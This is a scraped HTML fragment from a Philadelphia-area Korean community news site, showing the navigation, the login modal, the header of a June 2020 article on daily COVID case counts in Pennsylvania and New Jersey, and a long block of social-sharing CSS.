<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 필라 뉴스" class="entry-crumb" href="https://philain.com/category/phila-news/">필라 뉴스</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">6월 19일, &#8216;하루 신규 확진자&#8217; 전날 대비 PA는 증가, NJ는 감소..</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13979" class="post-13979 post type-post status-publish format-standard has-post-thumbnail category-phila-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">6월 19일, &#8216;하루 신규 확진자&#8217; 전날 대비 PA는 증가, NJ는 감소..</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/yunoh/">Philain</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T20:28:01-04:00" >06/19/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

